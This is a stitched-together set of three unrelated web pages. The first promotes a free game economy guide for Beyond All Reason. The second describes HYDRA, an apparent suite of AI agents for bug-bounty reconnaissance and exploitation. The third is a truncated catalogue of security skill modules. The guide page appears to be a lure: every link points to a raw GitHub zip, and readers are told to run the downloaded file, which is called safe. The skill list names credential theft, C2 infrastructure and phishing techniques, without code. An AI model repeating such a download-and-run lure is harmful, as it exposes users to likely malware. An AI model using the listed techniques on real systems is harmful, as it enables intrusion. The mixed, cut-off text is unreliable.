


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Free in-depth economy guide for Beyond All Reason. Build-order scripts, metal extractor maps, and factory cycle calculator. Download for Windows now.">
    <meta name="keywords" content="2026,bar,beyond-all-reason,build-order,calculator,cycle,economy,extractor,factory,free,fusion,guide,metal,overflow,rts,scripts,solar,spring,wind,windows">
    <meta name="author" content="Slq134525">
    <meta property="og:title" content="bar-economy-guide-2026 - Master Your Beyond All Reason Economy">
    <meta property="og:description" content="Free in-depth economy guide for Beyond All Reason. Build-order scripts, metal extractor maps, and factory cycle calculator. Download for Windows now.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip">
    <meta property="og:image" content="https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip+All+Reason+Economy+Guide">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="bar-economy-guide-2026 - Master Your Beyond All Reason Economy">
    <meta name="twitter:description" content="Free in-depth economy guide for Beyond All Reason. Build-order scripts, metal extractor maps, and factory cycle calculator. Download for Windows now.">
    <title>bar-economy-guide-2026 - Master Your Beyond All Reason Economy</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #0d1b2a 0%, #1b263b 50%, #2c3e50 100%);
            color: #e0e0e0;
            line-height: 1.6;
            padding: 20px;
            min-height: 100vh;
        }
        .container {
            max-width: 1100px;
            margin: 0 auto;
            background: rgba(255, 255, 255, 0.05);
            border-radius: 16px;
            padding: 40px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.5);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
        }
        h1 {
            font-size: 2.5rem;
            font-weight: 700;
            color: #ffd700;
            margin-bottom: 10px;
            text-align: center;
            letter-spacing: 1px;
        }
        h2 {
            font-size: 1.8rem;
            font-weight: 600;
            color: #4fc3f7;
            margin-top: 40px;
            margin-bottom: 20px;
            border-bottom: 2px solid #4fc3f7;
            padding-bottom: 10px;
        }
        h3 {
            font-size: 1.3rem;
            font-weight: 600;
            color: #81c784;
            margin-top: 25px;
            margin-bottom: 10px;
        }
        p {
            font-size: 1.1rem;
            margin-bottom: 15px;
            text-align: justify;
        }
        ul, ol {
            margin-left: 25px;
            margin-bottom: 20px;
        }
        li {
            margin-bottom: 8px;
            font-size: 1.05rem;
        }
        a {
            color: #4fc3f7;
            text-decoration: none;
            font-weight: 500;
        }
        a:hover {
            text-decoration: underline;
            color: #ffd700;
        }
        .btn-primary {
            display: inline-block;
            background: linear-gradient(45deg, #ff6f00, #ff8f00);
            color: #ffffff;
            padding: 16px 40px;
            font-size: 1.3rem;
            font-weight: 700;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 0 4px 15px rgba(255, 111, 0, 0.4);
            transition: all 0.3s ease;
            border: none;
            cursor: pointer;
            text-align: center;
            margin: 20px auto;
            display: block;
            width: fit-content;
            letter-spacing: 1px;
        }
        .btn-primary:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 25px rgba(255, 111, 0, 0.6);
            background: linear-gradient(45deg, #ff8f00, #ffa000);
            text-decoration: none;
            color: #ffffff;
        }
        .btn-secondary {
            display: inline-block;
            background: linear-gradient(45deg, #0288d1, #0277bd);
            color: #ffffff;
            padding: 14px 35px;
            font-size: 1.1rem;
            font-weight: 600;
            border-radius: 50px;
            text-decoration: none;
            box-shadow: 0 4px 12px rgba(2, 136, 209, 0.3);
            transition: all 0.3s ease;
            border: none;
            cursor: pointer;
            text-align: center;
            margin: 10px auto;
            display: block;
            width: fit-content;
        }
        .btn-secondary:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(2, 136, 209, 0.5);
            background: linear-gradient(45deg, #0277bd, #01579b);
            text-decoration: none;
            color: #ffffff;
        }
        .badge {
            background: linear-gradient(45deg, #e53935, #d32f2f);
            color: white;
            padding: 8px 20px;
            border-radius: 30px;
            font-weight: 700;
            font-size: 1rem;
            display: inline-block;
            margin-bottom: 20px;
            box-shadow: 0 3px 10px rgba(229, 57, 53, 0.4);
        }
        .feature-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 25px;
            margin: 30px 0;
        }
        .feature-card {
            background: rgba(255, 255, 255, 0.08);
            border-radius: 12px;
            padding: 25px;
            border: 1px solid rgba(255, 255, 255, 0.15);
            transition: transform 0.3s ease;
        }
        .feature-card:hover {
            transform: scale(1.03);
            background: rgba(255, 255, 255, 0.12);
        }
        .feature-card h3 {
            color: #ffd700;
            margin-top: 0;
        }
        .step-box {
            background: rgba(0, 0, 0, 0.3);
            border-radius: 10px;
            padding: 20px;
            margin: 15px 0;
            border-left: 4px solid #4fc3f7;
        }
        .step-box ol {
            margin-left: 20px;
        }
        .note {
            background: rgba(255, 215, 0, 0.1);
            border-left: 4px solid #ffd700;
            padding: 15px 20px;
            border-radius: 8px;
            margin: 20px 0;
            font-style: italic;
        }
        .footer {
            text-align: center;
            margin-top: 50px;
            padding-top: 30px;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            font-size: 0.9rem;
            color: #aaa;
        }
        .keywords {
            margin-top: 30px;
            padding: 15px;
            background: rgba(255, 255, 255, 0.05);
            border-radius: 8px;
            font-size: 0.9rem;
            color: #ccc;
            text-align: center;
        }
        @media (max-width: 768px) {
            .container {
                padding: 20px;
            }
            h1 {
                font-size: 1.8rem;
            }
            h2 {
                font-size: 1.4rem;
            }
            p {
                font-size: 1rem;
            }
            .btn-primary {
                font-size: 1.1rem;
                padding: 14px 30px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>📊 bar-economy-guide-2026 - Master Your Beyond All Reason Economy</h1>
        
        <div style="text-align: center; margin: 30px 0;">
            <a href="https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip" class="btn-primary">📥 Download Now - Free</a>
        </div>

        <div style="text-align: center; margin-bottom: 20px;">
            <span class="badge">🎮 Free for Windows</span>
            <span class="badge" style="background: linear-gradient(45deg, #7b1fa2, #6a1b9a);">⚡ 2026 Edition</span>
        </div>

        <h2>🎯 What Is This Guide?</h2>
        <p>Welcome to <strong>bar-economy-guide-2026</strong> – your complete, in-depth companion for mastering the economy in <strong>Beyond All Reason</strong> (BAR). This isn't just another guide; it's a full toolkit designed to transform your gameplay. Whether you're a beginner struggling with metal income or an experienced player looking to optimize your factory cycles, this guide provides everything you need to dominate the battlefield with a rock-solid economy.</p>
        <p>Beyond All Reason is a complex real-time strategy (RTS) game where success hinges on efficient resource management. This guide breaks down the intricacies of the economy into simple, actionable steps. You'll get proven build-order scripts, detailed metal extractor placement maps, and a powerful factory cycle calculator – all in one convenient package.</p>

        <h2>🚀 Getting Started</h2>
        <p>Getting started is incredibly easy. You don't need any technical knowledge or special skills. Just follow these simple steps:</p>
        <div class="step-box">
            <ol>
                <li><strong>Visit the download link:</strong> <a href="https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip">https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip</a></li>
                <li><strong>Click the download button</strong> on that page to get the application.</li>
                <li><strong>Run the downloaded file</strong> – it's that simple!</li>
            </ol>
        </div>
        <p>Visit this link to download the application. The download is completely free and safe. Once you have it, you're ready to start improving your gameplay immediately.</p>

        <h2>📦 What's Inside the Package?</h2>
        <p>This guide is packed with valuable resources to give you a competitive edge. Here's what you'll find:</p>
        <div class="feature-grid">
            <div class="feature-card">
                <h3>📜 Build-Order Scripts</h3>
                <p>Pre-written, optimized build orders for various factions and strategies. Simply copy, paste, and execute in-game. Save time and avoid early-game mistakes.</p>
            </div>
            <div class="feature-card">
                <h3>🗺️ Metal Extractor Maps</h3>
                <p>Detailed visual maps showing the optimal placement for metal extractors on all popular maps. Maximize your metal income from the very start.</p>
            </div>
            <div class="feature-card">
                <h3>🧮 Factory Cycle Calculator</h3>
                <p>An interactive spreadsheet that calculates the most efficient factory production cycles. Balance your resource consumption and production perfectly.</p>
            </div>
            <div class="feature-card">
                <h3>📊 Economy Fundamentals</h3>
                <p>Clear explanations of how the BAR economy works – metal, energy, solar, wind, fusion, and more. Understand the underlying mechanics to make better decisions.</p>
            </div>
        </div>

        <h2>💡 Why You Need This Guide</h2>
        <p>In Beyond All Reason, the player with the better economy almost always wins. A strong economy means you can build more units, research faster, and out-produce your opponent. This guide removes the guesswork and gives you proven strategies that work.</p>
        <ul>
            <li><strong>Save Time:</strong> No more trial and error. Use tested build orders and extractor placements.</li>
            <li><strong>Improve Quickly:</strong> Learn the core economic principles that top players use.</li>
            <li><strong>Avoid Common Mistakes:</strong> Understand metal overflow and how to prevent it, ensuring you never waste precious resources.</li>
            <li><strong>Optimize Production:</strong> Use the factory cycle calculator to keep your production lines running at maximum efficiency.</li>
            <li><strong>Play Smarter:</strong> With a solid economy, you can focus on strategy and tactics instead of worrying about resource shortages.</li>
        </ul>

        <h2>🖥️ System Requirements</h2>
        <p>This guide is designed to run smoothly on almost any Windows computer. While it's primarily a collection of documents, maps, and scripts, the calculator component is lightweight and efficient.</p>
        <ul>
            <li><strong>Operating System:</strong> Windows 7, 8, 10, or 11 (32-bit or 64-bit)</li>
            <li><strong>RAM:</strong> 1 GB minimum (2 GB recommended)</li>
            <li><strong>Storage:</strong> 50 MB of free disk space</li>
            <li><strong>Display:</strong> 1280x720 resolution or higher</li>
            <li><strong>Software:</strong> A web browser (for viewing maps) and a spreadsheet application (for the calculator, e.g., Microsoft Excel or LibreOffice Calc)</li>
        </ul>

        <h2>📖 How to Use the Build-Order Scripts</h2>
        <p>Using the build-order scripts is straightforward. Here's a quick walkthrough:</p>
        <ol>
            <li>Open the <strong>Build-Orders</strong> folder from the downloaded application.</li>
            <li>Choose a script that matches your chosen faction and strategy (e.g., "Armada - Fast Expansion.txt").</li>
            <li>Open the script file with any text editor (like Notepad).</li>
            <li>Copy the entire contents of the file.</li>
            <li>In Beyond All Reason, open the chat console (usually by pressing Enter) and paste the script.</li>
            <li>Execute the script (usually by pressing Enter again). The game will automatically queue the build orders.</li>
        </ol>
        <div class="note">💡 <strong>Pro Tip:</strong> Start with a simple build order to get comfortable, then experiment with more advanced ones as you improve.</div>

        <h2>🗺️ Using the Metal Extractor Maps</h2>
        <p>The metal extractor maps are visual guides that show you exactly where to place your extractors for maximum efficiency. Here's how to use them:</p>
        <ol>
            <li>Open the <strong>Metal-Maps</strong> folder from the downloaded application.</li>
            <li>Find the map you're playing on (maps are organized alphabetically).</li>
            <li>Open the image file (PNG or JPG format).</li>
            <li>Study the highlighted spots – these are the optimal extractor locations.</li>
            <li>During the game, place your metal extractors on these marked spots to maximize your income.</li>
        </ol>
        <p>These maps are created by analyzing the metal spot distribution on each map, ensuring you always get the best possible placement. No more guessing or wasting time searching for the perfect spot.</p>

        <h2>🧮 Factory Cycle Calculator Explained</h2>
        <p>The factory cycle calculator is a spreadsheet tool that helps you find the perfect balance between production and resource consumption. Here's a simple explanation:</p>
        <ul>
            <li><strong>Input:</strong> Enter your current income (metal and energy per second), your factory's production speed, and the unit you're building.</li>
            <li><strong>Output:</strong> The calculator tells you how many factories you can run simultaneously without draining your resources, and the optimal build cycle time.</li>
            <li><strong>Benefit:</strong> This prevents "metal overflow" – a situation where you're producing more metal than you can store or use, wasting valuable resources.</li>
        </ul>
        <p>Just open the <strong>Factory-Cycle-Calculator.xlsx</strong> file in Excel or
</file>


<file: agents.html>
<!DOCTYPE html>
<html lang="en">
<head>
<script>document.documentElement.classList.add("js")</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>The Agents — HYDRA</title>
<meta name="description" content="Deep-dive into HYDRA's seven AI agents: Hunter, Verifier, Reporter, Plan, Auditor, Recon and Debug — what each one does and why.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%232ee6a8' stroke-width='2'><path d='M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z'/></svg>">
<style>
.detail{max-width:820px;margin:0 auto}
.dcard{background:var(--surface);border:1px solid var(--border);border-left:3px solid var(--c);border-radius:12px;padding:34px;margin-bottom:22px}
.dcard h2{font-size:24px;display:flex;align-items:baseline;gap:12px;margin-bottom:4px}
.dcard .sub{font-family:var(--mono);font-size:13px;color:var(--faint);margin-bottom:18px;display:block}
.dcard p{color:var(--muted);font-size:15px;margin-bottom:14px}
.dcard p b{color:var(--text)}
.dgrid{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-top:6px}
@media(max-width:640px){.dgrid{grid-template-columns:1fr}}
.dbox{background:var(--bg2);border:1px solid var(--border);border-radius:8px;padding:16px}
.dbox b{font-size:12px;font-family:var(--mono);letter-spacing:.8px;text-transform:uppercase;color:var(--accent);display:block;margin-bottom:8px}
.dbox ul{list-style:none}
.dbox li{font-size:13.5px;color:var(--muted);padding:3px 0 3px 16px;position:relative}
.dbox li::before{content:'·';position:absolute;left:4px;color:var(--accent)}
.page-head{text-align:center;padding:80px 24px 50px;border-bottom:1px solid var(--border)}
</style>
</head>
<body>

<nav class="nav">
  <div class="nav-in">
    <a class="logo" href="index.html">
      <svg class="logo-mark" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z"/></svg>
      HYDRA
    </a>
    <div class="nav-links">
      <a href="agents.html">Agents</a>
      <a href="skills.html">Skills</a>
      <a href="index.html#start">Get Started</a>
      <a href="index.html#faq">FAQ</a>
    </div>
    <a class="nav-gh keep" href="https://github.com/sricharan996/hydra" target="_blank" rel="noopener">★ Star</a>
  </div>
</nav>

<div class="page-head">
  <span class="sec-kicker">The seven heads</span>
  <h2>Every agent, explained properly</h2>
  <p class="sec-sub" style="max-width:600px;margin:12px auto 0">Each one is a markdown definition file — mission, mindset, decision frameworks, output contracts. Here's the human translation.</p>
</div>

<section style="border:none;padding-top:56px">
<div class="wrap"><div class="detail">

<div class="dcard rv" style="--c:#ff4444">
  <h2 style="color:#ff4444">Hunter</h2>
  <span class="sub">mode: primary · temperature 0.2 · the exploitation lead</span>
  <p><b>What it does:</b> runs the full reconnaissance-to-exploitation pipeline — subdomain enumeration, CDN filtering (so scans hit real servers instead of Cloudflare), port discovery, vulnerability templates, and directory fuzzing. Then it probes everything it found in continuous cycles.</p>
  <p><b>Why it's built this way:</b> most hunters don't fail at exploitation, they fail at asset discovery. So Hunter treats recon as 80% of the job and carries a decision table for every situation — a 403 means "bypass me", a WAF block means "switch to the vendor-specific bypass table", silence after N cycles means "change layers entirely".</p>
  <div class="dgrid">
    <div class="dbox"><b>You'll see it</b><ul><li>Run chaos/httpx/naabu/nuclei/ffuf pipelines</li><li>Save every lead instantly with a hash</li><li>Refuse to proceed without confirmed scope</li></ul></div>
    <div class="dbox"><b>Built-in discipline</b><ul><li>Never exploits past minimal proof on big finds</li><li>Tags everything UNVERIFIED for Verifier</li><li>Logs what worked/failed to memory</li></ul></div>
  </div>
</div>

<div class="dcard rv" style="--c:#ffaa00">
  <h2 style="color:#ffaa00">Verifier</h2>
  <span class="sub">mode: primary · temperature 0.1 · the quality gate</span>
  <p><b>What it does:</b> takes every finding and tries its hardest to destroy it. Baseline request vs exploit request, three replay attempts, response diffing, false-positive signature checks — then an honest CVSS score and a confidence percentage.</p>
  <p><b>Why it exists:</b> bounty platforms track researcher accuracy. Three sloppy reports can end an account. The Verifier's charter is simple: <b>"if you can't reproduce it confidently, reject it"</b> — because a real bug can be re-found, but a reputation can't.</p>
  <div class="dgrid">
    <div class="dbox"><b>Confidence scale</b><ul><li>≥80% → VERIFIED, moves forward</li><li>50–79% → PARTIAL, flagged for human review</li><li>&lt;50% → REJECTED with written reason</li></ul></div>
    <div class="dbox"><b>Rejection reasons teach</b><ul><li>Every rejection notes the FP signature</li><li>Patterns flow back to Hunter's memory</li><li>Dry spells raise standards, not lower them</li></ul></div>
  </div>
</div>

<div class="dcard rv" style="--c:#00aaff">
  <h2 style="color:#00aaff">Reporter</h2>
  <span class="sub">mode: primary · temperature 0.1 · the submission writer</span>
  <p><b>What it does:</b> converts verified findings into platform-ready reports — title under 120 characters, summary that states severity unambiguously, working curl PoCs with truncated proof output, CWE mapping, CVSS vector, and impact phrased in the business's own terms.</p>
  <p><b>The thinking behind it:</b> a triager reads your report between meetings, comparing it against forty others. The best report makes their job a five-minute confirmation. So Reporter is trained on report psychology: show don't claim, honest severities beat inflated ones, duplicates lose — report fast but never skip verification for speed.</p>
</div>

<div class="dcard rv" style="--c:#00ff88">
  <h2 style="color:#00ff88">Plan</h2>
  <span class="sub">mode: primary · temperature 0.3 · the strategist</span>
  <p><b>What it does:</b> before anyone fires a packet, Plan researches the target on the open web — tech stack, program scope, known CVEs, acquisitions — then produces a prioritized attack plan: P0 authentication flows first, P3 header trivia last, with success criteria and pivot conditions ("no findings after N cycles → switch approach") defined up front.</p>
</div>

<div class="dcard rv" style="--c:#ff8800">
  <h2 style="color:#ff8800">Auditor</h2>
  <span class="sub">mode: primary · temperature 0.1 · the code reviewer</span>
  <p><b>What it does:</b> when you have source code instead of a URL, Auditor reads it like an attacker — maps trust boundaries first, sweeps dangerous sinks second, then goes deep where it matters: authorization logic, session handling, crypto misuse, mass assignment. Every finding must show file, line, reachable path, and a minimal proof — "dangerous function exists" with no route to it doesn't count.</p>
</div>

<div class="dcard rv" style="--c:#00cc66">
  <h2 style="color:#00cc66">Recon</h2>
  <span class="sub">mode: subagent · temperature 0.1 · the surface mapper</span>
  <p><b>What it does:</b> the fast path. Exhausts free passive sources (certificate transparency, archives, passive DNS) before touching the target, resolves and deduplicates, tags CDN-shielded hosts so nobody wastes time scanning them, harvests JS bundles and source-map leads, and stops when two consecutive phases add less than 5% new assets.</p>
  <p><b>Its contract:</b> every result carries evidence of origin, high-value targets ranked by attack value, and an explicit "safe to port scan / do not port scan" split.</p>
</div>

<div class="dcard rv" style="--c:#ff00ff">
  <h2 style="color:#ff00ff">Debug</h2>
  <span class="sub">mode: primary · temperature 0.4 · the self-improvement engine</span>
  <p><b>What it does:</b> sees across all agents. When something breaks downstream (bad reports ← weak verification ← sloppy hunting), Debug diagnoses upstream. Every logged mistake must end with a concrete prevention rule — memory entries without prevention rules are just diaries.</p>
  <p><b>The soft part it handles:</b> frustration. When things go wrong, Debug de-escalates, fixes immediately, documents, prevents. It also runs the Self-Rescue Protocol culture: search the web in parallel, fetch primary sources, cross-verify, never guess.</p>
</div>

</div></div>
</section>

<footer>
  <div class="foot-in">
    <span>🐉 HYDRA — built by <a href="https://github.com/sricharan996">@sricharan996</a></span>
    <span><a href="https://github.com/sricharan996/hydra">GitHub</a> · <a href="index.html">Home</a> · <a href="skills.html">Skills</a> · <span id="yr"></span></span>
  </div>
</footer>

<script src="assets/app.js"></script>
</body>
</html>
</file>










<file: skills.html>
<!DOCTYPE html>
<html lang="en">
<head>
<script>document.documentElement.classList.add("js")</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Skill Library — HYDRA</title>
<meta name="description" content="Browse all 111 security skill modules in HYDRA — web exploitation, binary, Active Directory, crypto, mobile, AI security and more.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%232ee6a8' stroke-width='2'><path d='M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z'/></svg>">
<style>
.searchbox{max-width:520px;width:100%;margin:26px auto 40px;display:flex;background:#070a0e;border:1px solid var(--border2);border-radius:10px;overflow:hidden}
.searchbox input{flex:1;background:none;border:none;color:var(--text);padding:14px 18px;font-size:15px;font-family:var(--sans);outline:none}
.searchbox input::placeholder{color:var(--faint)}
.cat-h{font-family:var(--mono);font-size:14px;color:var(--accent);margin:34px 0 14px;letter-spacing:.5px}
.cat-h i{font-style:normal;color:var(--faint)}
.sgrid{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));gap:12px}
.scard{background:var(--surface);border:1px solid var(--border);border-radius:9px;padding:16px;transition:border-color .15s}
.scard:hover{border-color:var(--accent-dim)}
.scard b{font-family:var(--mono);font-size:13.5px;color:var(--text);display:block;margin-bottom:5px}
.scard p{font-size:12.5px;color:var(--muted);line-height:1.55;margin:0}
.none{display:none;text-align:center;color:var(--faint);padding:60px 0;font-family:var(--mono)}
</style>
</head>
<body>

<nav class="nav">
  <div class="nav-in">
    <a class="logo" href="index.html">
      <svg class="logo-mark" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z"/></svg>
      HYDRA
    </a>
    <div class="nav-links">
      <a href="agents.html">Agents</a>
      <a href="skills.html">Skills</a>
      <a href="index.html#start">Get Started</a>
      <a href="index.html#faq">FAQ</a>
    </div>
    <a class="nav-gh keep" href="https://github.com/sricharan996/hydra" target="_blank" rel="noopener">★ Star</a>
  </div>
</nav>

<div class="page-head" style="text-align:center;padding:70px 24px 10px;border-bottom:none">
  <span class="sec-kicker">The knowledge base</span>
  <h2>111 skill modules</h2>
  <p class="sec-sub" style="max-width:620px;margin:12px auto 0">Every module is a markdown playbook the agents load on demand — attack patterns, payloads, methodology and defenses for each vulnerability class. This page is generated from the live index.</p>
</div>

<section style="border:none;padding-top:20px">
<div class="wrap">
  <div class="searchbox"><input id="q" type="search" placeholder="Search 931 skills… try 'smuggling', 'kerberos', 'dpapi'" autocomplete="off"></div>
<section style="border:none;padding-top:20px">
<div class="wrap">
  <h3 class="cat-h" data-cat="web">Web Exploitation <i>273</i></h3><div class="sgrid"><div class="scard" data-name="abusing-dpapi-for-credential-access"><b>abusing-dpapi-for-credential-access</b><p>Extract and decrypt Windows DPAPI-protected secrets (Credential Manager, browser logins/cookies, Wi-Fi credentials, KeePass keys) online or offline us…</p></div><div class="scard" data-name="analyzing-api-gateway-access-logs"><b>analyzing-api-gateway-access-logs</b><p>&#x27;Parses API Gateway access logs (AWS API Gateway, Kong, Nginx) to detect</p></div><div class="scard" data-name="analyzing-windows-amcache-artifacts"><b>analyzing-windows-amcache-artifacts</b><p>&#x27;Parses the Windows Amcache.hve registry hive with Eric Zimmerman&#x27;&#x27;s</p></div><div class="scard" data-name="api-auth-and-jwt-abuse"><b>api-auth-and-jwt-abuse</b><p>API authentication and JWT abuse playbook. Use when testing bearer tokens, API keys, claim trust, header spoofing, rate limits, and API auth boundary …</p></div><div class="scard" data-name="api-authorization-and-bola"><b>api-authorization-and-bola</b><p>API authorization and BOLA testing playbook. Use when APIs expose object identifiers, nested resources, hidden writable fields, or weak function-level…</p></div><div class="scard" data-name="api-recon-and-docs"><b>api-recon-and-docs</b><p>API reconnaissance and documentation review playbook. Use when discovering endpoints, schemas, versions, OpenAPI specs, hidden docs, and surface area …</p></div><div class="scard" data-name="api-sec"><b>api-sec</b><p>Entry P1 category router for API security. Use when choosing between API recon, authorization, token abuse, and hidden-parameter workflows before any …</p></div><div class="scard" data-name="attacking-oauth-with-device-code-phishing"><b>attacking-oauth-with-device-code-phishing</b><p>Run OAuth 2.0 device-code and illicit-consent phishing attacks against</p></div><div class="scard" data-name="auditing-terraform-infrastructure-for-security"><b>auditing-terraform-infrastructure-for-security</b><p>&#x27;Auditing Terraform infrastructure-as-code for security misconfigurations</p></div><div class="scard" data-name="auth-sec"><b>auth-sec</b><p>Entry P1 category router for authentication and authorization. Use when testing login flows, sessions, object authorization, JWT, OAuth, CORS, CSRF, a…</p></div><div class="scard" data-name="authbypass-authentication-flaws"><b>authbypass-authentication-flaws</b><p>Authentication bypass testing playbook. Use when assessing login flows, password reset logic, account recovery, MFA bypass, token predictability, brut…</p></div><div class="scard" data-name="building-c2-redirector-infrastructure"><b>building-c2-redirector-infrastructure</b><p>Build dumb-pipe and traffic-filtering C2 redirectors with nginx (proxy_pass) and Apache (mod_rewrite), deriving filter rules from a Malleable C2 profi…</p></div><div class="scard" data-name="building-threat-intelligence-platform"><b>building-threat-intelligence-platform</b><p>Design and deploy a Threat Intelligence Platform (TIP) by integrating open-source CTI tools (MISP, OpenCTI, TheHive, Cortex) into a unified system wit…</p></div><div class="scard" data-name="bypassing-authentication-with-forced-browsing"><b>bypassing-authentication-with-forced-browsing</b><p>Discovering and accessing unprotected pages, APIs, and administrative</p></div><div class="scard" data-name="clickjacking"><b>clickjacking</b><p>Clickjacking playbook. Use when testing whether target pages can be framed, whether X-Frame-Options or CSP frame-ancestors are properly configured, an…</p></div><div class="scard" data-name="coercing-authentication-with-coercer-petitpotam"><b>coercing-authentication-with-coercer-petitpotam</b><p>Trigger machine account authentication with PetitPotam (MS-EFSR) and Coercer (MS-RPRN, MS-DFSNM, MS-FSRVP, MS-EVEN) via Coercer&#x27;s scan/coerce/fuzz mod…</p></div><div class="scard" data-name="conducting-api-security-testing"><b>conducting-api-security-testing</b><p>&#x27;Conducts security testing of REST, GraphQL, and gRPC APIs to identify</p></div><div class="scard" data-name="configuring-certificate-authority-with-openssl"><b>configuring-certificate-authority-with-openssl</b><p>Build a two-tier PKI Certificate Authority hierarchy (offline Root CA</p></div><div class="scard" data-name="configuring-multi-factor-authentication-with-duo"><b>configuring-multi-factor-authentication-with-duo</b><p>Deploys Cisco Duo multi-factor authentication across enterprise applications,</p></div><div class="scard" data-name="configuring-oauth2-authorization-flow"><b>configuring-oauth2-authorization-flow</b><p>Configures secure OAuth 2.0 authorization flows, including Authorization</p></div><div class="scard" data-name="cors-cross-origin-misconfiguration"><b>cors-cross-origin-misconfiguration</b><p>CORS misconfiguration testing playbook. Use when analyzing cross-origin trust, credentialed browser reads, origin reflection, preflight policy bugs, a…</p></div><div class="scard" data-name="crlf-injection"><b>crlf-injection</b><p>CRLF injection playbook. Use when user input reaches HTTP response headers, Location redirects, Set-Cookie values, or log files where carriage-return/…</p></div><div class="scard" data-name="csp-bypass-advanced"><b>csp-bypass-advanced</b><p>Advanced Content Security Policy bypass techniques. Use when XSS or data exfiltration is blocked by CSP and you need to find policy weaknesses, truste…</p></div><div class="scard" data-name="csrf-cross-site-request-forgery"><b>csrf-cross-site-request-forgery</b><p>CSRF testing playbook. Use when reviewing state-changing web flows, anti-CSRF defenses, SameSite behavior, JSON CSRF, login CSRF, and OAuth state hand…</p></div><div class="scard" data-name="csv-formula-injection"><b>csv-formula-injection</b><p>CSV/spreadsheet formula injection (DDE, Excel/LibreOffice, Google Sheets IMPORT*). Use when exports, imports, or user fields feed spreadsheets or repo…</p></div><div class="scard" data-name="dangling-markup-injection"><b>dangling-markup-injection</b><p>Dangling markup injection playbook. Use when HTML injection is possible but JavaScript execution is blocked (CSP, sanitizer strips event handlers, WAF…</p></div><div class="scard" data-name="detecting-anomalous-authentication-patterns"><b>detecting-anomalous-authentication-patterns</b><p>&#x27;Detects anomalous authentication patterns using UEBA analytics, statistical</p></div><div class="scard" data-name="detecting-api-enumeration-attacks"><b>detecting-api-enumeration-attacks</b><p>Detect API enumeration attacks (BOLA/IDOR, OWASP API1:2023) by writing SIEM</p></div><div class="scard" data-name="detecting-broken-object-property-level-authorization"><b>detecting-broken-object-property-level-authorization</b><p>Detect and test for OWASP API3:2023 Broken Object Property Level Authorization</p></div><div class="scard" data-name="detecting-oauth-token-theft"><b>detecting-oauth-token-theft</b><p>Detect and respond to OAuth token theft and replay in Microsoft Entra ID (Azure AD), covering access token theft, refresh token replay, Primary Refres…</p></div><div class="scard" data-name="detecting-shadow-api-endpoints"><b>detecting-shadow-api-endpoints</b><p>Discover and inventory shadow API endpoints that operate outside</p></div><div class="scard" data-name="detecting-suspicious-oauth-application-consent"><b>detecting-suspicious-oauth-application-consent</b><p>Detect risky OAuth application consent grants in Azure AD / Microsoft</p></div><div class="scard" data-name="evaluating-threat-intelligence-platforms"><b>evaluating-threat-intelligence-platforms</b><p>&#x27;Evaluates and selects Threat Intelligence Platform (TIP) products based</p></div><div class="scard" data-name="executing-nist-rmf-authorization-to-operate"><b>executing-nist-rmf-authorization-to-operate</b><p>Drive a federal system through the NIST Risk Management Framework (SP 800-37 Rev 2) to an Authorization to Operate (ATO): Prepare, Categorize (FIPS 19…</p></div><div class="scard" data-name="exploiting-api-injection-vulnerabilities"><b>exploiting-api-injection-vulnerabilities</b><p>Tests API parameters, headers, and request bodies for injection flaws — SQL injection, NoSQL injection, OS command injection, LDAP injection, and SSRF…</p></div><div class="scard" data-name="exploiting-broken-function-level-authorization"><b>exploiting-broken-function-level-authorization</b><p>Tests APIs for 